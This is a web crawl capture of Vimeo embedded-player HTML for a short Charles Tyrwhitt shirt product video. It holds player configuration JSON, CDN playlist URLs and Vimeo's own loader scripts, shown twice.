layer.zh-CN.js"},"ambisonics_js":"https://f.vimeocdn.com/p/external/ambisonics.min.js","barebone_js":"https://f.vimeocdn.com/p/4.46.25/js/barebone.js","chromeless_js":"https://f.vimeocdn.com/p/4.46.25/js/chromeless.js","three_js":"https://f.vimeocdn.com/p/external/three.rvimeo.min.js","vuid_js":"https://f.vimeocdn.com/js_opt/modules/utils/vuid.min.js","hive_sdk":"https://f.vimeocdn.com/p/external/hive-sdk.js","hive_interceptor":"https://f.vimeocdn.com/p/external/hive-interceptor.js","proxy":"https://player.vimeo.com/static/proxy.html","css":"https://f.vimeocdn.com/p/4.46.25/css/player.css","chromeless_css":"https://f.vimeocdn.com/p/4.46.25/css/chromeless.css","fresnel":"https://arclight.vimeo.com/add/player-stats","player_telemetry_url":"https://arclight.vimeo.com/player-events","telemetry_base":"https://lensflare.vimeo.com"},"flags":{"plays":1,"dnt":0,"autohide_controls":0,"preload_video":"metadata_on_hover","qoe_survey_forced":0,"ai_widget":0,"ecdn_delta_updates":0,"disable_mms":0,"check_clip_skipping_forward":0},"country":"US","client":{"ip":"3.144.106.82"},"ab_tests":{"cross_origin_texttracks":{"group":"variant","track":false,"data":null}},"atid":"3413507257.1768837246","ai_widget_signature":"771d479650c701c115ed198dbb4b21d370c5a00198713665843783af038fa363_1768840846","config_refresh_url":"https://player.vimeo.com/video/460879927/config/request?atid=3413507257.1768837246\u0026expires=3600\u0026referrer=https%3A%2F%2Fwww.charlestyrwhitt.com%2Fau%2Fnon-iron-royal-oxford-shirt---white%2FFON0219WHT.html\u0026session=a07ebc7c0d40dc43efc842bc9d4a8f0b8671695e1768837246\u0026signature=645093c75156cda534d093d54902bcda\u0026time=1768837246\u0026v=1"},"player_url":"player.vimeo.com","video":{"id":460879927,"title":"FON0219WHT_VIDEO_1.mp4","width":1440,"height":1810,"duration":14,"url":"https://vimeo.com/460879927","share_url":"https://vimeo.com/460879927","embed_code":"\u003ciframe title=\"vimeo-player\" src=\"https://player.vimeo.com/video/460879927?h=833f738fea\" width=\"640\" height=\"360\" frameborder=\"0\" referrerpolicy=\"strict-origin-when-cross-origin\" allow=\"autoplay; fullscreen; picture-in-picture; clipboard-write; encrypted-media; web-share\"   allowfullscreen\u003e\u003c/iframe\u003e","default_to_hd":0,"privacy":"anybody","embed_permission":"whitelist","thumbnail_url":"https://i.vimeocdn.com/video/962476709-0c2c54dab6a87712434d7c2d25122a7456b7b30c23add0cf634065efb9e9266d-d","owner":{"id":80527634,"name":"Charles Tyrwhitt","img":"https://i.vimeocdn.com/portrait/defaults-blue_60x60?region=us","img_2x":"https://i.vimeocdn.com/portrait/defaults-blue_60x60?region=us","url":"https://vimeo.com/user80527634","account_type":"enterprise"},"spatial":0,"live_event":null,"version":{"current":null,"available":[{"id":603216778,"file_id":2038989130,"is_current":true}]},"unlisted_hash":null,"rating":{"id":3},"fps":25,"channel_layout":"stereo","ai":0,"locale":""},"user":{"id":0,"team_id":0,"team_origin_user_id":0,"account_type":"none","liked":0,"watch_later":0,"owner":0,"mod":0,"logged_in":0,"private_mode_enabled":0,"vimeo_api_client_token":"eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJzZXNzaW9uX2lkIjoiYTA3ZWJjN2MwZDQwZGM0M2VmYzg0MmJjOWQ0YThmMGI4NjcxNjk1ZTE3Njg4MzcyNDYiLCJleHAiOjE3Njg4NDA4NDYsImFwcF9pZCI6MTE4MzU5LCJzY29wZXMiOiJwdWJsaWMgc3RhdHMifQ.39iKll8BwwUrWqPE-jlmWN1xgKPd9ithiyABMgElSJg"},"view":1,"vimeo_url":"vimeo.com","embed":{"audio_track":"","autoplay":0,"autopause":1,"dnt":0,"editor":0,"keyboard":0,"log_plays":1,"loop":0,"muted":0,"on_site":0,"texttrack":"","transparent":1,"outro":"beginning","playsinline":1,"quality":null,"player_id":"","api":null,"app_id":"","color":"373737","color_one":"000000","color_two":"373737","color_three":"ffffff","color_four":"000000","context":"embed.main","settings":{"auto_pip":1,"badge":0,"byline":0,"collections":0,"color":1,"force_color_one":0,"force_color_two":1,"force_color_three":0,"force_color_four":0,"embed":0,"fullscreen":0,"like":0,"logo":0,"playbar":0,"portrait":0,"pip":0,"share":0,"spatial_compass":0,"spatial_label":0,"speed":0,"title":0,"volume":0,"watch_later":0,"watch_full_video":1,"controls":1,"airplay":1,"audio_tracks":1,"chapters":1,"chromecast":1,"cc":1,"transcript":1,"quality":0,"play_button_position":0,"ask_ai":0,"skipping_forward":1,"debug_payload_collection_policy":"default"},"create_interactive":{"has_create_interactive":false,"viddata_url":""},"min_quality":null,"max_quality":null,"initial_quality":null,"prefer_mms":1}}</script>
<script>const fullscreenSupported="exitFullscreen"in document||"webkitExitFullscreen"in document||"webkitCancelFullScreen"in document||"mozCancelFullScreen"in document||"msExitFullscreen"in document||"webkitEnterFullScreen"in document.createElement("video");var isIE=checkIE(window.navigator.userAgent),incompatibleBrowser=!fullscreenSupported||isIE;window.noModuleLoading=!1,window.dynamicImportSupported=!1,window.cssLayersSupported=typeof CSSLayerBlockRule<"u",window.isInIFrame=function(){try{return window.self!==window.top}catch(e){return!0}}(),!window.isInIFrame&&/twitter/i.test(navigator.userAgent)&&window.playerConfig.video.url&&(window.location=window.playerConfig.video.url),window.playerConfig.request.lang&&document.documentElement.setAttribute("lang",window.playerConfig.request.lang),window.loadScript=function(e){var n=document.getElementsByTagName("script")[0];n&&n.parentNode?n.parentNode.insertBefore(e,n):document.head.appendChild(e)},window.loadVUID=function(){if(!window.playerConfig.request.flags.dnt&&!window.playerConfig.embed.dnt){window._vuid=[["pid",window.playerConfig.request.session]];var e=document.createElement("script");e.async=!0,e.src=window.playerConfig.request.urls.vuid_js,window.loadScript(e)}},window.loadCSS=function(e,n){var i={cssDone:!1,startTime:new Date().getTime(),link:e.createElement("link")};return i.link.rel="stylesheet",i.link.href=n,e.getElementsByTagName("head")[0].appendChild(i.link),i.link.onload=function(){i.cssDone=!0},i},window.loadLegacyJS=function(e,n){if(incompatibleBrowser){var i=e.querySelector(".vp-placeholder");i&&i.parentNode&&i.parentNode.removeChild(i);let a=`/video/${window.playerConfig.video.id}/fallback`;window.playerConfig.request.referrer&&(a+=`?referrer=${window.playerConfig.request.referrer}`),n.innerHTML=`<div class="fallback"><iframe title="unsupported message" src="${a}" frameborder="0"></iframe></div>`}else{n.className="player loading";var t=window.loadCSS(e,window.playerConfig.request.urls.css),r=e.createElement("script"),o=!1;r.src=window.playerConfig.request.urls.js,window.loadScript(r),r["onreadystatechange"in r?"onreadystatechange":"onload"]=function(){!o&&(!this.readyState||this.readyState==="loaded"||this.readyState==="complete")&&(o=!0,playerObject=new VimeoPlayer(n,window.playerConfig,t.cssDone||{link:t.link,startTime:t.startTime}))},window.loadVUID()}};function checkIE(e){e=e&&e.toLowerCase?e.toLowerCase():"";function n(r){return r=r.toLowerCase(),new RegExp(r).test(e);return browserRegEx}var i=n("msie")?parseFloat(e.replace(/^.*msie (\d+).*$/,"$1")):!1,t=n("trident")?parseFloat(e.replace(/^.*trident\/(\d+)\.(\d+).*$/,"$1.$2"))+4:!1;return i||t}
</script>
<script nomodule>
  window.noModuleLoading = true;
  var playerEl = document.getElementById('player');
  window.loadLegacyJS(document, playerEl);
</script>
<script type="module">try{import("").catch(()=>{})}catch(t){}window.dynamicImportSupported=!0;
</script>
<script type="module">if(!window.dynamicImportSupported||!window.cssLayersSupported){if(!window.noModuleLoading){window.noModuleLoading=!0;var playerEl=document.getElementById("player");window.loadLegacyJS(document,playerEl)}var moduleScriptLoader=document.getElementById("js-module-block");moduleScriptLoader&&moduleScriptLoader.parentElement.removeChild(moduleScriptLoader)}
</script>
<script type="module" id="js-module-block">if(!window.noModuleLoading&&window.dynamicImportSupported&&window.cssLayersSupported){const n=document.getElementById("player"),e=window.loadCSS(document,window.playerConfig.request.urls.css);import(window.playerConfig.request.urls.js_module).then(function(o){new o.VimeoPlayer(n,window.playerConfig,e.cssDone||{link:e.link,startTime:e.startTime}),window.loadVUID()}).catch(function(o){throw/TypeError:[A-z ]+import[A-z ]+module/gi.test(o)&&window.loadLegacyJS(document,n),o})}
</script>

<script type="application/ld+json">{"embedUrl":"https://player.vimeo.com/video/460879927?h=833f738fea","thumbnailUrl":"https://i.vimeocdn.com/video/962476709-0c2c54dab6a87712434d7c2d25122a7456b7b30c23add0cf634065efb9e9266d-d?f=webp","name":"FON0219WHT_VIDEO_1.mp4","description":"This is \"FON0219WHT_VIDEO_1.mp4\" by \"Charles Tyrwhitt\" on Vimeo, the home for high quality videos and the people who love them.","duration":"PT14S","uploadDate":"2020-09-23T04:30:47-04:00","@context":"https://schema.org/","@type":"VideoObject"}</script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://player.vimeo.com/video/460879927?autopause=1&color=373737&keyboard=false&pip=false&
body_size: 6479
content:
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=yes">
  
  <link rel="canonical" href="https://player.vimeo.com/video/460879927">
  <meta name="googlebot" content="noindex,indexifembedded">
  
  
  <title>FON0219WHT_VIDEO_1.mp4 on Vimeo</title>
  <style>
      body, html, .player, .fallback {
          overflow: hidden;
          width: 100%;
          height: 100%;
          margin: 0;
          padding: 0;
      }
      .fallback {
          
              background-color: transparent;
          
      }
      .player.loading { opacity: 0; }
      .fallback iframe {
          position: fixed;
          left: 0;
          top: 0;
          width: 100%;
          height: 100%;
      }
  </style>
  <link rel="modulepreload" href="https://f.vimeocdn.com/p/4.46.25/js/player.module.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://f.vimeocdn.com/p/4.46.25/js/vendor.module.js" crossorigin="anonymous">
  <link rel="preload" href="https://f.vimeocdn.com/p/4.46.25/css/player.css" as="style">
</head>

<body>


<div class="vp-placeholder">
    <style>
        .vp-placeholder,
        .vp-placeholder-thumb,
        .vp-placeholder-thumb::before,
        .vp-placeholder-thumb::after {
            position: absolute;
            top: 0;
            bottom: 0;
            left: 0;
            right: 0;
        }
        .vp-placeholder {
            visibility: hidden;
            width: 100%;
            max-height: 100%;
            height: calc(1810 / 1440 * 100vw);
            max-width: calc(1440 / 1810 * 100vh);
            margin: auto;
        }
        .vp-placeholder-carousel {
            display: none;
            background-color: #000;
            position: absolute;
            left: 0;
            right: 0;
            bottom: -60px;
            height: 60px;
        }
    </style>

    

    
        <style>
            .vp-placeholder-thumb {
                overflow: hidden;
                width: 100%;
                max-height: 100%;
                margin: auto;
            }
            .vp-placeholder-thumb::before,
            .vp-placeholder-thumb::after {
                content: "";
                display: block;
                filter: blur(7px);
                margin: 0;
                background: url(https://i.vimeocdn.com/video/962476709-0c2c54dab6a87712434d7c2d25122a7456b7b30c23add0cf634065efb9e9266d-d?mw=80&q=85) 50% 50% / contain no-repeat;
            }
            .vp-placeholder-thumb::before {
                 
                margin: -30px;
            }
        </style>
    

    <div class="vp-placeholder-thumb"></div>
    <div class="vp-placeholder-carousel"></div>
    <script>function placeholderInit(t,h,d,s,n,o){var i=t.querySelector(".vp-placeholder"),v=t.querySelector(".vp-placeholder-thumb");if(h){var p=function(){try{return window.self!==window.top}catch(a){return!0}}(),w=200,y=415,r=60;if(!p&&window.innerWidth>=w&&window.innerWidth<y){i.style.bottom=r+"px",i.style.maxHeight="calc(100vh - "+r+"px)",i.style.maxWidth="calc("+n+" / "+o+" * (100vh - "+r+"px))";var f=t.querySelector(".vp-placeholder-carousel");f.style.display="block"}}if(d){var e=new Image;e.onload=function(){var a=n/o,c=e.width/e.height;if(c<=.95*a||c>=1.05*a){var l=i.getBoundingClientRect(),g=l.right-l.left,b=l.bottom-l.top,m=window.innerWidth/g*100,x=window.innerHeight/b*100;v.style.height="calc("+e.height+" / "+e.width+" * "+m+"vw)",v.style.maxWidth="calc("+e.width+" / "+e.height+" * "+x+"vh)"}i.style.visibility="visible"},e.src=s}else i.style.visibility="visible"}
</script>
    <script>placeholderInit(document,  false ,  true , "https://i.vimeocdn.com/video/962476709-0c2c54dab6a87712434d7c2d25122a7456b7b30c23add0cf634065efb9e9266d-d?mw=80\u0026q=85",  1440 ,  1810 );</script>
</div>

<div id="player" class="player"></div>
<script>window.playerConfig = {"cdn_url":"https://f.vimeocdn.com","vimeo_api_url":"api.vimeo.com","request":{"files":{"dash":{"cdns":{"akfire_interconnect_quic":{"avc_url":"https://vod-adaptive-ak.vimeocdn.com/exp=1768840846~acl=%2F183c7b61-2d23-43c2-b960-196636462ff0%2Fpsid%3Da068e1c2d8cb590ea8f5ec70ec5f3f9b6ff15a403ae45dad40bdec8f1fe282f8%2F%2A~hmac=af9c4fc9bb910dd543593ce3a765cbc890e36c0e9429e87aab4b04f8463cd64b/183c7b61-2d23-43c2-b960-196636462ff0/psid=a068e1c2d8cb590ea8f5ec70ec5f3f9b6ff15a403ae45dad40bdec8f1fe282f8/v2/playlist/av/primary/playlist.json?omit=av1-hevc\u0026pathsig=8c953e4f~_qAXHG4-7m60Fs-10yWCnQtuEzPhAqNf8ddFEeq0Yy4\u0026r=dXM%3D\u0026rh=2h6iSl","origin":"gcs","url":"https://vod-adaptive-ak.vimeocdn.com/exp=1768840846~acl=%2F183c7b61-2d23-43c2-b960-196636462ff0%2Fpsid%3Da068e1c2d8cb590ea8f5ec70ec5f3f9b6ff15a403ae45dad40bdec8f1fe282f8%2F%2A~hmac=af9c4fc9bb910dd543593ce3a765cbc890e36c0e9429e87aab4b04f8463cd64b/183c7b61-2d23-43c2-b960-196636462ff0/psid=a068e1c2d8cb590ea8f5ec70ec5f3f9b6ff15a403ae45dad40bdec8f1fe282f8/v2/playlist/av/primary/playlist.json?pathsig=8c953e4f~_qAXHG4-7m60Fs-10yWCnQtuEzPhAqNf8ddFEeq0Yy4\u0026r=dXM%3D\u0026rh=2h6iSl"},"fastly_skyfire":{"avc_url":"https://skyfire.vimeocdn.com/1768840846-0x87dbd8789ce8e3a30d8a47583062c275bd08e442/183c7b61-2d23-43c2-b960-196636462ff0/psid=a068e1c2d8cb590ea8f5ec70ec5f3f9b6ff15a403ae45dad40bdec8f1fe282f8/v2/playlist/av/primary/playlist.json?omit=av1-hevc\u0026pathsig=8c953e4f~_qAXHG4-7m60Fs-10yWCnQtuEzPhAqNf8ddFEeq0Yy4\u0026r=dXM%3D\u0026rh=2h6iSl","origin":"gcs","url":"https://skyfire.vimeocdn.com/1768840846-0x87dbd8789ce8e3a30d8a47583062c275bd08e442/183c7b61-2d23-43c2-b960-196636462ff0/psid=a068e1c2d8cb590ea8f5ec70ec5f3f9b6ff15a403ae45dad40bdec8f1fe282f8/v2/playlist/av/primary/playlist.json?pathsig=8c953e4f~_qAXHG4-7m60Fs-10yWCnQtuEzPhAqNf8ddFEeq0Yy4\u0026r=dXM%3D\u0026rh=2h6iSl"}},"default_cdn":"akfire_interconnect_quic","separate_av":true,"streams":[{"profile":"165","id":"e699dbe1-d1cc-4b99-a0de-c254fa0df29a","fps":25,"quality":"540p"},{"profile":"139","id":"11e3d6c4-79fe-49fc-b419-5fab7dde1cc7","fps":25,"quality":"240p"},{"profile":"164","id":"8f6c5a45-c7bd-4403-b6ef-4a2d8489c5a5","fps":25,"quality":"360p"},{"profile":"170","id":"b64e9ec8-1120-4aa9-a589-9fa13cce6077","fps":25,"quality":"1440p"},{"profile":"174","id":"c63f5705-0472-4f2a-b852-8f6431bc0ae4","fps":25,"quality":"720p"},{"profile":"175","id":"d4b05a7d-8b5f-4f82-bbc0-fba8ba2a8b1e","fps":25,"quality":"1080p"}],"streams_avc":[{"profile":"139","id":"11e3d6c4-79fe-49fc-b419-5fab7dde1cc7","fps":25,"quality":"240p"},{"profile":"164","id":"8f6c5a45-c7bd-4403-b6ef-4a2d8489c5a5","fps":25,"quality":"360p"},{"profile":"170","id":"b64e9ec8-1120-4aa9-a589-9fa13cce6077","fps":25,"quality":"1440p"},{"profile":"174","id":"c63f5705-0472-4f2a-b852-8f6431bc0ae4","fps":25,"quality":"720p"},{"profile":"175","id":"d4b05a7d-8b5f-4f82-bbc0-fba8ba2a8b1e","fps":25,"quality":"1080p"},{"profile":"165","id":"e699dbe1-d1cc-4b99-a0de-c254fa0df29a","fps":25,"quality":"540p"}]},"hls":{"cdns":{"akfire_interconnect_quic":{"avc_url":"https://vod-adaptive-ak.vimeocdn.com/exp=1768840846~acl=%2F183c7b61-2d23-43c2-b960-196636462ff0%2Fpsid%3Da068e1c2d8cb590ea8f5ec70ec5f3f9b6ff15a403ae45dad40bdec8f1fe282f8%2F%2A~hmac=af9c4fc9bb910dd543593ce3a765cbc890e36c0e9429e87aab4b04f8463cd64b/183c7b61-2d23-43c2-b960-196636462ff0/psid=a068e1c2d8cb590ea8f5ec70ec5f3f9b6ff15a403ae45dad40bdec8f1fe282f8/v2/playlist/av/primary/playlist.m3u8?omit=av1-hevc-opus\u0026pathsig=8c953e4f~mQyV_N_dfMIqpTyjK_QSmPASqNCiRbwT1PBBg4vp0uA\u0026r=dXM%3D\u0026rh=2h6iSl\u0026sf=fmp4","origin":"gcs","url":"https://vod-adaptive-ak.vimeocdn.com/exp=1768840846~acl=%2F183c7b61-2d23-43c2-b960-196636462ff0%2Fpsid%3Da068e1c2d8cb590ea8f5ec70ec5f3f9b6ff15a403ae45dad40bdec8f1fe282f8%2F%2A~hmac=af9c4fc9bb910dd543593ce3a765cbc890e36c0e9429e87aab4b04f8463cd64b/183c7b61-2d23-43c2-b960-196636462ff0/psid=a068e1c2d8cb590ea8f5ec70ec5f3f9b6ff15a403ae45dad40bdec8f1fe282f8/v2/playlist/av/primary/playlist.m3u8?omit=opus\u0026pathsig=8c953e4f~mQyV_N_dfMIqpTyjK_QSmPASqNCiRbwT1PBBg4vp0uA\u0026r=dXM%3D\u0026rh=2h6iSl\u0026sf=fmp4"},"fastly_skyfire":{"avc_url":"https://skyfire.vimeocdn.com/1768840846-0x87dbd8789ce8e3a30d8a47583062c275bd08e442/183c7b61-2d23-43c2-b960-196636462ff0/psid=a068e1c2d8cb590ea8f5ec70ec5f3f9b6ff15a403ae45dad40bdec8f1fe282f8/v2/playlist/av/primary/playlist.m3u8?omit=av1-hevc-opus\u0026pathsig=8c953e4f~mQyV_N_dfMIqpTyjK_QSmPASqNCiRbwT1PBBg4vp0uA\u0026r=dXM%3D\u0026rh=2h6iSl\u0026sf=fmp4","origin":"gcs","url":"https://skyfire.vimeocdn.com/1768840846-0x87dbd8789ce8e3a30d8a47583062c275bd08e442/183c7b61-2d23-43c2-b960-196636462ff0/psid=a068e1c2d8cb590ea8f5ec70ec5f3f9b6ff15a403ae45dad40bdec8f1fe282f8/v2/playlist/av/primary/playlist.m3u8?omit=opus\u0026pathsig=8c953e4f~mQyV_N_dfMIqpTyjK_QSmPASqNCiRbwT1PBBg4vp0uA\u0026r=dXM%3D\u0026rh=2h6iSl\u0026sf=fmp4"}},"default_cdn":"akfire_interconnect_quic","separate_av":true}},"file_codecs":{"av1":[],"avc":["11e3d6c4-79fe-49fc-b419-5fab7dde1cc7","8f6c5a45-c7bd-4403-b6ef-4a2d8489c5a5","b64e9ec8-1120-4aa9-a589-9fa13cce6077","c63f5705-0472-4f2a-b852-8f6431bc0ae4","d4b05a7d-8b5f-4f82-bbc0-fba8ba2a8b1e","e699dbe1-d1cc-4b99-a0de-c254fa0df29a"],"hevc":{"dvh1":[],"hdr":[],"sdr":[]}},"lang":"en","referrer":"https://www.charlestyrwhitt.com/au/non-iron-royal-oxford-shirt---white/FON0219WHT.html","cookie_domain":".vimeo.com","signature":"645093c75156cda534d093d54902bcda","timestamp":1768837246,"expires":3600,"thumb_preview":{"url":"https://videoapi-sprites.vimeocdn.com/video-sprites/image/f27b7f33-442b-4930-9d95-22c9b0a36628.0.jpeg?ClientID=sulu\u0026Expires=1768840196\u0026Signature=1151c759c4a8f4af713d0ad95faaa567fadd4f6d","height":2880,"width":1900,"frame_height":240,"frame_width":190,"columns":10,"frames":120},"currency":"USD","session":"8c92fc7c9ddcb6a8cebe63884f9f80caa79ddb871768837246","cookie":{"volume":1,"quality":null,"hd":0,"captions":null,"transcript":null,"captions_styles":{"color":null,"fontSize":null,"fontFamily":null,"fontOpacity":null,"bgOpacity":null,"windowColor":null,"windowOpacity":null,"bgColor":null,"edgeStyle":null},"audio_language":null,"audio_kind":null,"qoe_survey_vote":0},"build":{"backend":"31e9776","js":"4.46.25"},"urls":{"js":"https://f.vimeocdn.com/p/4.46.25/js/player.js","js_base":"https://f.vimeocdn.com/p/4.46.25/js","js_module":"https://f.vimeocdn.com/p/4.46.25/js/player.module.js","js_vendor_module":"https://f.vimeocdn.com/p/4.46.25/js/vendor.module.js","locales_js":{"de-DE":"https://f.vimeocdn.com/p/4.46.25/js/player.de-DE.js","en":"https://f.vimeocdn.com/p/4.46.25/js/player.js","es":"https://f.vimeocdn.com/p/4.46.25/js/player.es.js","fr-FR":"https://f.vimeocdn.com/p/4.46.25/js/player.fr-FR.js","ja-JP":"https://f.vimeocdn.com/p/4.46.25/js/player.ja-JP.js","ko-KR":"https://f.vimeocdn.com/p/4.46.25/js/player.ko-KR.js","pt-BR":"https://f.vimeocdn.com/p/4.46.25/js/player.pt-BR.js","zh-CN":"https://f.vimeocdn.com/p/4.46.25/js/player.zh-CN.js"},"ambisonics_js":"https://f.vimeocdn.com/p/external/ambisonics.min.js","barebone_js":"https://f.vimeocdn.com/p/4.46.25/js/barebone.js","chromeless_js":"https://f.vimeocdn.com/p/4.46.25/js/chromeless.js","three_js":"https://f.vimeocdn.com/p/external/three.rvimeo.min.js","vuid_js":"https://f.vimeocdn.com/js_opt/modules/utils/vuid.min.js","hive_sdk":"https://f.vimeocdn.com/p/external/hive-sdk.js","hive_interceptor":"https://f.vimeocdn.com/p/external/hive-interceptor.js","proxy":"https://player.vimeo.com/static/proxy.html","css":"https://f.vimeocdn.com/p/4.46.25/css/player.css","chromeless_css":"https://f.vimeocdn.com/p/4.46.25/css/chromeless.css","fresnel":"https://arclight.vimeo.com/add/player-stats","player_telemetry_url":"https://arclight.vimeo.com/player-events","telemetry_base":"https://lensflare.vimeo.com"},"flags":{"plays":1,"dnt":0,"autohide_controls":0,"preload_video":"metadata_on_hover","qoe_survey_forced":0,"ai_widget":0,"ecdn_delta_updates":0,"disable_mms":0,"check_clip_skipping_forward":0},"country":"US","client":{"ip":"3.144.106.82"},"ab_tests":{"cross_origin_texttracks":{"group":"variant","track":false,"data":null}},"atid":"4217540229.1768837246","ai_widget_signature":"771d479650c701c115ed198dbb4b21d370c5a00198713665843783af038fa363_1768840846","config_refresh_url":"https://player.vimeo.com/video/460879927/config/request?atid=4217540229.1768837246\u0026expires=3600\u0026referrer=https%3A%2F%2Fwww.charlestyrwhitt.com%2Fau%2Fnon-iron-royal-oxford-shirt---white%2FFON0219WHT.html\u0026session=8c92fc7c9ddcb6a8cebe63884f9f80caa79ddb871768837246\u0026signature=645093c75156cda534d093d54902bcda\u0026time=1768837246\u0026v=1"},"player_url":"player.vimeo.com","video":{"id":460879927,"title":"FON0219WHT_VIDEO_1.mp4","width":1440,"height":1810,"duration":14,"url":"https://vimeo.com/460879927","share_url":"https://vimeo.com/460879927","embed_code":"\u003ciframe title=\"vimeo-player\" src=\"https://player.vimeo.com/video/460879927?h=833f738fea\" width=\"640\" height=\"360\" frameborder=\"0\" referrerpolicy=\"strict-origin-when-cross-origin\" allow=\"autoplay; fullscreen; picture-in-picture; clipboard-write; encrypted-media; web-share\"   allowfullscreen\u003e\u003c/iframe\u003e","default_to_hd":0,"privacy":"anybody","embed_permission":"whitelist","thumbnail_url":"https://i.vimeocdn.com/video/962476709-0c2c54dab6a87712434d7c2d25122a7456b7b30c23add0cf634065efb9e9266d-d","owner":{"id":80527634,"name":"Charles Tyrwhitt","img":"https://i.vimeocdn.com/portrait/defaults-blue_60x60?region=us","img_2x":"https://i.vimeocdn.com/portrait/defaults-blue_60x60?region=us","url":"https://vimeo.com/user80527634","account_type":"enterprise"},"spatial":0,"live_event":null,"version":{"current":null,"available":[{"id":603216778,"file_id":2038989130,"is_current":true}]},"unlisted_hash":null,"rating":{"id":3},"fps":25,"channel_layout":"stereo","ai":0,"locale":""},"user":{"id":0,"team_id":0,"team_origin_user_id":0,"account_type":"none","liked":0,"watch_later":0,"owner":0,"mod":0,"logged_in":0,"private_mode_enabled":0,"vimeo_api_client_token":"eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJzZXNzaW9uX2lkIjoiOGM5MmZjN2M5ZGRjYjZhOGNlYmU2Mzg4NGY5ZjgwY2FhNzlkZGI4NzE3Njg4MzcyNDYiLCJleHAiOjE3Njg4NDA4NDYsImFwcF9pZCI6MTE4MzU5LCJzY29wZXMiOiJwdWJsaWMgc3RhdHMifQ.IKMgaYDU_r8ayk0cbB2BkunCrE-WU3cr1ePbARmsuKM"},"view":1,"vimeo_url":"vimeo.com","embed":{"audio_track":"","autoplay":0,"autopause":1,"dnt":0,"editor":0,"keyboard":0,"log_plays":1,"loop":0,"muted":0,"on_site":0,"texttrack":"","transparent":1,"outro":"beginning","playsinline":1,"quality":null,"player_id":"","api":null,"app_id":"","color":"373737","color_one":"000000","color_two":"373737","color_three":"ffffff","color_four":"000000","context":"embed.main","settings":{"auto_pip":1,"badge":0,"byline":0,"collections":0,"color":1,"force_color_one":0,"force_color_two":1,"force_color_three":0,"force_color_four":0,"embed":0,"fullscreen":0,"like":0,"logo":0,"playbar":0,"portrait":0,"pip":0,"share":0,"spatial_compass":0,"spatial_label":0,"speed":0,"title":0,"volume":0,"watch_later":0,"watch_full_video":1,"controls":1,"airplay":1,"audio_tracks":1,"chapters":1,"chromecast":1,"cc":1,"transcript":1,"quality":0,"play_button_position":0,"ask_ai":0,"skipping_forward":1,"debug_payload_collection_policy":"default"},"create_interactive":{"has_create_interactive":false,"viddata_url":""},"min_quality":null,"max_quality":null,"initial_quality":null,"prefer_mms":1}}</script>
<script>const fullscreenSupported="exitFullscreen"in document||"webkitExitFullscreen"in document||"webkitCancelFullScreen"in document||"mozCancelFullScreen"in document||"msExitFullscreen"in document||"webkitEnterFullScreen"in document.createElement("video");var isIE=checkIE(window.navigator.userAgent),incompatibleBrowser=!fullscreenSupported||isIE;window.noModuleLoading=!1,window.dynamicImportSupported=!1,window.cssLayersSupported=typeof CSSLayerBlockRule<"u",window.isInIFrame=function(){try{return window.self!==window.top}catch(e){return!0}}(),!window.isInIFrame&&/twitter/i.test(navigator.userAgent)&&window.playerConfig.video.url&&(window.location=window.playerConfig.video.url),window.playerConfig.request.lang&&document.documentElement.setAttribute("lang",window.playerConfig.request.lang),window.loadScript=function(e){var n=document.getElementsByTagName("script")[0];n&&n.parentNode?n.parentNode.insertBefore(e,n):document.head.appendChild(e)},window.loadVUID=function(){if(!window.playerConfig.request.flags.dnt&&!window.playerConfig.embed.dnt){window._vuid=[["pid",window.playerConfig.request.session]];var e=document.createElement("script");e.async=!0,e.src=window.playerConfig.request.urls.vuid_js,window.loadScript(e)}},window.loadCSS=function(e,n){var i={cssDone:!1,startTime:new Date().getTime(),link:e.createElement("link")};return i.link.rel="stylesheet",i.link.href=n,e.getElementsByTagName("head")[0].appendChild(i.link),i.link.onload=function(){i.cssDone=!0},i},window.loadLegacyJS=function(e,n){if(incompatibleBrowser){var i=e.querySelector(".vp-placeholder");i&&i.parentNode&&i.parentNode.removeChild(i);let a=`/video/${window.playerConfig.video.id}/fallback`;window.playerConfig.request.referrer&&(a+=`?referrer=${window.playerConfig.request.referrer}`),n.innerHTML=`<div class="fallback"><iframe title="unsupported message" src="${a}" frameborder="0"></iframe></div>`}else{n.className="player loading";var t=window.loadCSS(e,window.playerConfig.request.urls.css),r=e.createElement("script"),o=!1;r.src=window.playerConfig.request.urls.js,window.loadScript(r),r["onreadystatechange"in r?"onreadystatechange":"onload"]=function(){!o&&(!this.readyState||this.readyState==="loaded"||this.readyState==="complete")&&(o=!0,playerObject=new VimeoPlayer(n,window.playerConfig,t.cssDone||{link:t.link,startTime:t.startTime}))},window.loadVUID()}};function checkIE(e){e=e&&e.toLowerCase?e.toLowerCase():"";function n(r){return r=r.toLowerCase(),new RegExp(r).test(e);return browserRegEx}var i=n("msie")?parseFloat(e.replace(/^.*msie (\d+).*$/,"$1")):!1,t=n("trident")?parseFloat(e.replace(/^.*trident\/(\d+)\.(\d+).*$/,"$1.$2"))+4:!1;return i||t}
</script>
<script nomodule>
  window.noModuleLoading = true;
  var playerEl = document.getElementById('player');
  window.loadLegacyJS(document, playerEl);
</script>
<script type="module">try{import("").catch(()=>{})}catch(t){}window.dynamicImportSupported=!0;
</script>
<script type="module">if(!window.dynamicImportSupported||!window.cssLayersSupported){if(!window.noModuleLoading){window.noModuleLoading=!0;var playerEl=document.getElementById("player");window.loadLegacyJS(document,playerEl)}var moduleScriptLoader=document.getElementById("js-module-block");moduleScriptLoader&&moduleScriptLoader.parentElement.removeChild(moduleScriptLoader)}
</script>
<script type="module" id="js-module-block">if(!window.noModuleLoading&&window.dynamicImportSupported&&window.cssLayersSupported){const n=document.getElementById("player"),e=window.loadCSS(document,window.playerConfig.request.urls.css);import(window.playerConfig.request.urls.js_module).then(function(o){new o.VimeoPlayer(n,window.playerConfig,e.cssDone||{link:e.link,startTime:e.startTime}),window.loadVUID()}).catch(function(o){throw/TypeError:[A-z ]+import[A-z ]+module/gi.test(o)&&window.loadLegacyJS(document,n),o})}
</script>

